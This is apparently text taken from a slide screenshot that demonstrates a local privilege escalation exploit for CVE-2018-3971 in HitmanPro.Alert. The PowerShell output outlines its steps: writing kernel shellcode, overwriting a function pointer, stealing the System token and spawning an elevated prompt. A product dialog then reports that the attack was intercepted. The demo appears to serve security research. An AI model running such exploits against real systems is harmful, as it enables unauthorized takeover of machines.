 LPE_Hitma...
Windows PowerShell
PS C:\Users\Icewall\Desktop> .\LPE_HitmanPro.Alert_CVE-2018-3971.exe
[+] ntoskrnl: fffff8031168d000, win32kbase: ffffd23e411a0000
[+] Kernel allocation: ffff9986b5d2b000
[+] Writting shellcode at address : 0xB5D2B000
[+] Overwrite the function pointer again with the address of our shellcode.
[+] Copy the security token of the System process to the current process.
[+] Spawn elevated command prompt.
PS C:\Users\Icewall\Desktop>
!
Attack Intercepted
'LPE_HitmanPro.Alert_CVE-2018-3971.exe' has been terminated to prevent execution of
malicious code.
Please check your computer for malware and software updates.
Technical details
Scan with HitmanPro
Close